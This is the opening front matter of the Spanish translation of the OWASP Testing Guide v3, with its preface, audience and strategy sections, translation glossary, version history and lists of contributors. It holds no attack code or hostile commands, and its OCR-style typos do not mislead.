# GUÍA DE PRUEBAS OWASP



2008 V3.0

© 2002-2008 OWASP Foundation

Este documento está licenciado bajo la licencia de Creative Commons Attribution-ShareAlike 3.0 (Compartir con la misma atribución). Debe atribuir su version de la guía de pruebas de OWASP a la fundación OWASP (OWASP Foundation).



## Tabla de contenidos















# **PRÓLOGO**

El problema del software inseguro es quizás el reto técnico más importante de nuestros tiempos. La seguridad es ahora el factor clave limitante sobre que podemos crear con la tecnología de la información. En el OWASP, estamos intentando hacer del mundo un lugar en el que el software inseguro es la anomalía, no la norma, y la Guía de Pruebas es una pieza importante del rompecabezas.

No puede dejar de remarcarse que no puedes construir una aplicación segura sin realizar pruebas de seguridad en ella. Y aun así, muchas empresas de desarrollo de software no incluyen la comprobación de seguridad como parte de su proceso estándar de desarrollo.

La comprobación de seguridad, por si misma, no es una medida particularmente buena de cuán segura es una aplicación, porque existe un número infinito de modos en que un atacante podría ser capaz de colgar una aplicación, y es simplemente imposible comprobarlas todos. Sin embargo, la comprobación de seguridad tiene la cualidad única de convencer a aquellos que continuamente niegan los hechos de que existe un problema. La comprobación de seguridad ha demostrado ser un elemento clave para cualquier organización que necesita confiar en el software que produce o usa.

# ¿PARA QUIÉN?

Desarrolladores de Software. Necesitan usar la quía para asegurarse que el código que se entrega no es vulnerable a ataque. No se puede confiar solo en los testers o grupos de seguridad para que hagan esto por usted. Estos grupos nunca entenderán su aplicación tan bien como usted, y por lo tanto nunca será capás de probar su aplicación tan efectivamente como usted puede. ¡La responsabilidad de la seguridad de su código es enfáticamente suyo!.

Testers de Software. Deberían usar esta quía para mejorar sus habilidades para probar. Mientras las pruebas de seguridad han sido artes oscuras por un largo tiempo, IWASP esta trabajando duro para hacer este conocimiento gratuito y abierto para todos. Muchas de las pruebas descritas en esta guía no son complicados y no requiren habilidades especiales o herramientas. Puede ayudar su compañía y mejorar su carrera al aprender sonre seguridad.

Especialistas de Seguridad. Tiene una responsabilidad especial para asegurar que las aplicaciones no se publiquen con vulnerabilidades. Puede usar esta quía para ayudar a ayudarse a asegurar un nivel de covertura y rigor. No sea víctima de la trampa de simplemente buscar por algunas vulnerabilidades. Su trabajo es verificar la seguridad de la aplicación completa. Recomendamos ampliamente usar el Estandar de Securidad en Aplicaciones de OWASP (ASVS) como una guía también.

# **LAS GUÍAS DE OWASP**

OWASP ha producido varias guías que funcionan juntas para crear una base de conocimientos en seguridad de aplicaciones:

Referencia de Escritorio en Seguridad de Aplicaciones de OWASP (OWASP Application Security Desk **Reference).** La ASDR contiene las definiciones básica y descri ciones de todos los principios importantes de seguridad, agentes de amenaza, ataques, vulnerabilidades, contramedidas, impactos técnicos y



de negocio en seguridad de aplicaciones. Esta es una referencia básica para todas las otras guías y es referenciada también por estos otros volúmenes.

Guía de Desarrollo de OWASP. La quía de desarrolladores cubre todos los controles de sequridad que los desarrolladores de software deben utilizar. Estas son las protecciones "positivas" que los desarrolladores deben contruir en sus aplicaciones. Aunque hay miles de tipos de vulnerabilidades en software, ellos pueden ser evitadas con un conveniente conjunto de controles de seguridad fuertes.

Guía de Pruebas de OWASP. La guía de pruebas que está leyendo cubre los procedimientos y herramienta para probar la seguridad de las aplicaciones. La mejor manera de usar esta guía es como parte de una verificación exhaustiva de las seguridad en aplicaciónes.

La Guía de Revisión de Código de OWASP. La mejor forma de usar La guía de revisión de código junto con la guía de pruebas. Verificar las aplicaciones desde el código es usualmente mucho mas efectivo (monetariamente hablando) que las pruebas de intrusión. Pero usted puede escoger la mejor manera para la aplicación en la que está trabajando.

Tomando juntas las guías de OWAS son un gran inicio para construir y mantener aplicaciones seguras. Recomendamos ampliamante el uso de estas guías como parte de sus iniciativas de seguridad en aplicaciones.

# ¿PORQUÉ OWASP?

Crear una quía como esta representa un esfuerzo enorme, representando décadas de trabajo realizado por cientos de personas por todo el mundo. Hay muchas formas diferentes de probar fallos de seguridad, y esta quía aúna el consenso de los principales expertos sobre como realizar esta comprobación rápida, exacta y eficientemente.

Es imposible subestimar la importancia de tener esta guía disponible de modo totalmente abierto y gratuito. La seguridad no debería ser magia negra que solo unos pocos pueden realizar. Gran parte de las guías de orientación existentes son solo suficientemente detalladas para conseguir que la gente se preocupe por un problema, sin dar suficiente información para encontrar, diagnosticar y resolver problemas de seguridad. El proyecto de crear esta guía mantiene esta experiencia en manos de las personas que la necesitan.

Esta quía debe hacerse camino hasta manos de desarrolladores y revisores de software. No hay ni de lejos suficientes expertos en seguridad de aplicaciones en el mundo como para hacer un cambio significativo en el problema global. La responsabilidad inicial de la seguridad en las aplicaciones debe recaer sobre los hombros de los desarrolladores. No debería ser una sorpresa que los desarrolladores no produzcan código seguro si no están comprobándolo.

Mantener esta información actualizada es un aspecto crítico de este proyecto de quía. Adoptando el enfoque wiki, la comunidad OWASP puede evolucionar y expandir la información en esta guía para mantenerse al ritmo de los rápidos movimientos en amenazas de seguridad de las aplicaciones.

# ESCOGIENDO LA ESTRATEGIA Y PRIORIDADES

Te recomendamos adoptar esta guía en tu organización. Puedes tener que adaptar la información contenida a las tecnologías, procesos y estructura organizacional de tu empresa. Si posees tecnologías estándar de seguridad, deberías adaptar tus comprobaciones para asegurarte de que están siendo usadas apropiadamente. Existen diversos roles diferentes que pueden emplear esta quía.

- Los desarrolladores deberían utilizar esta quía para asegurarse de que están produciendo código seguro. Estas pruebas deberían ser parte de los procedimientos normales de comprobación de código y módulos.
- · Las personas que realizan pruebas de software deberían utilizar esta guía para expandir el conjunto de casos de comprobación que aplican a los programas. Detectar estas vulnerabilidades en una fase temprana ahorra un tiempo y esfuerzo considerables a posteriori.
- Los especialistas en seguridad deberían utilizar esta guía en combinación con otras técnicas, como un método para verificar que no se ha dejado ningún aquiero de seguridad en una aplicación.

Cuando se realizan pruebas de sequridad, lo más importante que debe recordarse es revisar continuamente las prioridades. Hay un número infinito de modos en que una aplicación puede fallar, y tú siempre cuentas con recursos y tiempo limitados, así que asegúrate de que los gastas sabiamente. Trata de enfocarte en los agujeros de seguridad que son más fáciles de ser descubiertos y explotados por un atacante, y que conducen a los compromisos de seguridad más serios.

Esta quía puede ser vista más adecuadamente como un conjunto de técnicas que puedes utilizar para encontrar diferentes tipos de agujeros de seguridad. Pero no todas las técnicas son igual de importantes. Procura evitar utilizar esta guía como una lista de comprobación.

# EL PAPEL DE LAS HERRAMIENTAS AUTOMATIZADAS

Existen varias compañías que comercializan herramientas de análisis y comprobación de seguridad automatizadas. Recuerda las limitaciones de estas herramientas, de modo que puedas emplearlas para aquello en lo que son más útiles. Como Michael Howard apuntó en la Conferencia AppSec del Owasp de 2006 en Seattle, "¡Las herramientas no hacen al software seauro! Ayudan a reducir el proceso y a imponer la política (de seguridad)".

Lo más importante a remarcar es que estas herramientas son genéricas – es decir, que no están diseñadas para tu código específico, sino para aplicaciones en general. Lo que significa que aunque pueden encontrar algunos problemas genéricos, no tienen el conocimiento suficiente sobre tu aplicación como para permitirles detectar la mayoría de los fallos. Por mi experiencia, las incidencias de seguridad más serias son aquellas que no son genéricas, sino profundamente intrincadas en tu lógica de negocio y diseño a medida de la aplicación.

Estas herramientas pueden también ser atractivas, ya que encuentran muchas incidencias potenciales. Aunque ejecutar estas herramientas no toma mucho tiempo, cada uno de los problemas potenciales toma su tiempo investigar y verificar. Si el objetivo es encontrar y eliminar los fallos más serios tan rápidamente como sea posible, ten en consideración si tu tiempo está mejor empleado usando herramientas automatizadas o con las técnicas descritas en esta guía.



Con todo, estas herramientas son ciertamente parte de un programa de seguridad de aplicaciones bien equilibrado. Utilizadas sabiamente, pueden ofrecer soporte a tus procesos globales para producir código más seguro.

# CONVOCATORIA

Si desarrollas software, te animo firmemente a familiarizarte con las orientaciones de comprobación de seguridad de este documento. Si encuentras errores, por favor añade una nota a la página de discusión o realiza tu mismo el cambio. Estarás ayudando a cientos de otras personas que usan esta guía. Por favor, considera unirte a nosotros como miembro individual o corporativo, de modo que podamos continuar produciendo materiales como esta quía y todos los otros arandes proyectos en OWASP. Gracias a todos los colaboradores, pasados y futuros, a esta guía, vuestro trabajo ayudará a hacer las aplicaciones de todo el mundo más seguras.

-- Jeff Williams, OWASP Chair, 15 de Diciembre, 2006

# **NOTAS DE TRADUCCIÓN**

## **NOTAS**

El proyecto de traducción de la quía de pruebas OWASP v3 es una iniciativa del capítulo español del proyecto OWASP. Puedes contactar con nosotros a través de nuestra lista de correo.

A la hora de realizar la traducción de esta guía, nos hemos enfrentado a una difícil elección: traducir o interpretar. La complejidad técnica de algunas explicaciones hace muy difícil comprender un texto traducido literalmente, mientras que una interpretación puede hacer perder detalles contenidos en el texto original. Nos hemos decidido por un enfoque mixto, intentando realizar una traducción lo más fiel posible a los obietivos de la quía, pero incluvendo notas con los términos originales en inglés, para poder hacer más sencillo buscar en otros documentos o por Internet los temas tratados en cada sección. En los casos en que se sigue este esquema, se incluye, entre paréntesis, una indicación "N. del T." (Nota del traductor).

# GLOSARIO DE TÉRMINOS Y DESAMBIGUACIÓN

Los siguientes términos en el documento original pueden tener varias acepciones, con diferentes matices según el contexto. Se incluyen aquí las acepciones escogidas para la traducción, con el resto de significados que puede tener:

- Approach: término escogido para la traducción: enfoque. Puede ser interpretado como enfoque o punto de vista.
- · Auditor: término escogido para la traducción: persona que realiza las pruebas, o auditor. Puede ser interpretado como verificador, comprobador.
- · Testigo: término escogido para la traducción: testigo. Puede ser interpretado como identificador, elemento,
- Framework: término escogido para la traducción: entorno de trabajo. En ocasiones se ha mantenido el término original, cuando forma parte del nombre de un producto (Ej: "Java") Framework"). Puede ser interpretado como entorno de desarrollo, entorno de pruebas, marco de pruebas.
- · Overflow: término escogido para la traducción: desbordamiento. Puede ser interpretado como sobrecarga.
- · Backend: se ha optado por no traducir el término. Puede ser interpretado como servicios internos, de infraestructura.
- · Middleware: se ha optado por no traducir el término. Puede ser definido como aquel software que funciona como intermediador entre diferentes tipos de software y hardware de modo que éstos puedan trabajar en conjunto dentro de una red.
- Site y Website: se ha optado por no traducir el término. Puede ser definido como el conjunto de servicios y archivos servidor por un servidor web dentro de una estructura jerárquica definida.



# **AGRADECIMIENTOS**

La traducción de esta guía ha sido posible gracias al apoyo incondicional de los siguientes profesionales.

# **TRADUCTORES**

- José Antonio Guasch  $\bullet$
- Marcos Orallo Rodríguez (INTECO)  $\bullet$
- Juan Carlos Montes (INTECO)  $\bullet$
- Aldo Salas
- Camilo Fernandez
- Paulo Cesar Coronado
- Roger Carhuatocto
- · Juan Manuel Bahamonde
- **Fabio Cerullo**

# COMPAGINACION Y REVISION

**Fabio Cerullo**  $\bullet$ 

- · Juan Carlos Calderon
- Luis Martinez Bacha

# 1. PORTADA

# BIFNVENIDOS A LA GUÍA DE PRUEBAS OWASP 3.0

"Conocimiento colaborativo y abierto: ese es el estilo OWASP"

**Matteo Meucci** 

OWASP agradece a los muchos autores, revisores y editores involucrados por su duro trabajo en llevar a término esta quía hasta donde está hoy por hoy. Si tienes cualquier comentario o sugerencia sobre la Guía de Pruebas, por favor, envía un e-mail a la lista de correo de la Guía de Pruebas (en inglés):

http://lists.owasp.org/mailman/listinfo/owasp-testing

# **VERSION 3**

La quia de pruebas OWASP v3 mejora la version 2 y crea nuevas secciones y controles. Esta nueva versión agrega:

- Las secciones sobre Pruebas de Gestion de Configuración de la Infraestructura, Pruebas de Autorización y el apéndice sobre inyeccion codificada.
- 36 nuevos articulos (1 tomado del OWASP BSP);

La version 3 ha mejorado 9 articulos, por un total de 10 categorias de pruebas y 66 controles.

# **COPYRIGHT Y LICENCIA**

Copyright (c) 2008 The OWASP Foundation.

Este documento ha sido publicado bajo la licencia Creative Commons 2.5 License. Por favor, consulta la licencia y condiciones de copyright.

# REVISIÓN HISTÓRICA

La Guía de pruebas v3 fue publicada en Noviembre 2008. La misma se origina en el 2003, con Dan Cuthbert como uno de los editores iniciales. En el 2005, Eoin Keary tomó el relevo y la convirtió en un wiki. Matteo Meucci ha decidido continuar la Guía de Pruebas y actualmente dirige el proyecto Guía de Pruebas OWASP "Otoño de Código" (en inglés, AoC, Autumn of Code).

16 Diciembre, 2008

"Guía de pruebas OWASP", Versión 3.0 - Publicada por Matteo Meucci en el OWASP Summit 08



■ 25 de Diciembre, 2006

"Guía de pruebas OWASP", Versión 2.0

 $\blacksquare$  14 de Julio, 2004

"Checklist de intrusión de aplicaciones OWASP", Versión 1.1

Diciembre 2004

"Guía de pruebas OWASP", Versión 1.0

#### **EDITORES**

Matteo Meucci: Responsable de la Guía de pruebas OWASP 2007 Eoin Keary: Responsable de la Guía de pruebas OWASP 2005-2007 Dan Cuthbert: Responsable de la Guia de pruebas OWASP 2003-2005

## **AUTORES V3**

- Anurag Agarwwal  $\bullet$ Daniele Bellucci
- 
- Arian Coronel
- $\bullet$  Stefano Di Paola
- Giorgio Fedon
- Alan Goodman
- Christian Heinrich
- Kevin Horvath
- Gianrico Ingrosso
- Roberto Suggi Liverani  $\bullet$
- $\bullet$  Alex Kuza
- Pavol Luptak
- Ferruh Mavituna
- Marco Mella
- Matteo Meucci  $\bullet$
- Marco Morana
- Antonio Parata
- $\bullet$  Cecil Su
- Harish Skanda Sureddy  $\bullet$
- Mark Roxberry
- Andrew Van der Stock

# REVISORES V3

Marco Cova

Matteo Meucci

Kevin Fuller

• Nam Nguyen

# **AUTORES V2**

- Vicente Aguilera  $\bullet$
- Mauro Bregolin
- Tom Brennan
- **Gary Burns**
- Luca Carettoni
- Dan Cornell
- **Mark Curphey**
- Daniel Cuthbert
- Sebastien Deleersnyder
- **Stephen DeVries**
- Stefano Di Paola
- David Endler
- Giorgio Fedon  $\bullet$
- Javier Fernández-Sanguino  $\bullet$
- Glyn Geoghegan  $\bullet$
- Stan Guzik  $\bullet$
- Madhura Halasgikar  $\bullet$
- Eoin Keary  $\bullet$
- David Litchfield
- Andrea Lombardini
- Ralph M. Los  $\bullet$
- Claudio Merloni  $\bullet$
- Matteo Meucci
- Marco Morana
- Laura Nunez  $\bullet$
- **Gunter Ollmann**  $\bullet$
- Antonio Parata  $\bullet$
- Yiannis Pavlosoglou  $\bullet$
- Carlo Pelliccioni  $\bullet$
- Harinath Pudipeddi  $\bullet$
- Alberto Revelli  $\bullet$
- Mark Roxberry  $\bullet$
- Tom Ryan  $\bullet$
- Anush Shetty  $\bullet$
- Larry Shields  $\bullet$
- Dafydd Studdard  $\bullet$
- Andrew van der Stock
- Ariel Waissbein
- Jeff Williams  $\bullet$

# REVISORES V2

- Vicente Aguilera
- Marco Belotti
- Mauro Bregolin
- Marco Cova
- Daniel Cuthbert
- **Paul Davies**
- Stefano Di Paola  $\bullet$
- Matteo G.P. Flora
- Simona Forti  $\bullet$
- Darrell Groundy  $\bullet$
- Eoin Kearv  $\bullet$
- James Kist
- Katie McDowell
- Marco Mella  $\bullet$
- Matteo Meucci
- Syed Mohamed A  $\bullet$
- Antonio Parata  $\bullet$
- Alberto Revelli  $\bullet$
- **Mark Roxberry**
- Dave Wichers



# **MARCAS**

- Java, Java Web Server y JSP son marcas registradas de Sun Microsystems, Inc.
- Merriam-Webster es una marca registrada de Merriam-Webster, Inc.
- Microsoft es una marca registrada de Microsoft Corporation.
